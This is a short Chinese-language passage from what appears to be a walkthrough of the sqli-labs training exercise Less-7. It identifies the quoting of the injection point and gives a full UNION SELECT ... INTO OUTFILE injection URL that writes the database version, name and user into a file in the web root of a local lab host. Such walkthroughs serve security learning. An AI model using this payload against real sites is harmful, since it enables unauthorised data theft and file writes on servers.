 通过尝试发现,这里是用单引号和两个括号包裹的字符型 这里提示使用outfile,我们依旧是先爆出注入位数,然后使用outfile将查询结果存储在文件中 http://192.168.183.1/sqli/Less-7/?id=1')) union select version(),database(),user() into outfile 'D://phpstudy_pro//WWW//sqli//Less-7//1.txt'--+